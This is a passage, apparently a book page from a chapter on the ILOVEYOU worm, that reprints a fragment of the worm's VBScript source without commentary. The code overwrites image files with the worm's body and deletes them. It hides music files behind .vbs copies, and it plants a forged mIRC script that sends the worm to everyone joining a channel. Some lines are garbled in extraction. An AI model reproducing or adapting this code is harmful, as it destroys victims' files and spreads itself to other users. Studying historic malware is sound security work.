 5.7 ILOVEYOU                                   197
cop.copy(folderspec&""&bname&".vbs")
fso.DeleteFile(f1.path)
elseif(ext="jpg") or (ext="jpeg") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
set cop=fso.GetFile(f1.path)
cop.copy(f1.path&".vbs")
fso.DeleteFile(f1.path)
elseif(ext="mp3") or (ext="mp2") then
set mp3=fso.CreateTextFile(f1.path&".vbs")
mp3.write vbscopy
mp3.close
set att=fso.GetFile(f1.path)
att.attributes=att.attributes+2
end if

 if (eq<>folderspec) then
 if (s="mirc32.exe") or (s="mlink32.exe") or (s="mirc.ini") or (s="script.ini") or
(s="mirc.hlp") then
 set scriptini=fso.CreateTextFile(folderspec&"script.ini")
 scriptini.WriteLine "[script]"
 scriptini.WriteLine ";mIRC Script"
 scriptini.WriteLine "; Please dont edit this script... mIRC will corrupt, if mIRC will"
 scriptini.WriteLine " corrupt... WINDOWS will affect and will not run correctly. thanks"
 scriptini.WriteLine ";"
 scriptini.WriteLine ";Khaled Mardam-Bey"
 scriptini.WriteLine ";http://www.mirc.com"
 scriptini.WriteLine ";"
 scriptini.WriteLine "n0=on 1:JOIN:#:{"
 scriptini.WriteLine "n1= /if ( == ) { halt }"
 scriptini.WriteLine "n2= /.dcc send "&dirsystem&"LOVE-LETTER-FOR-YOU.HTM"
 scriptini.WriteLine "n3=}"
 scriptini.close
 eq=folderspec
 end if
 end if
 next
end sub
 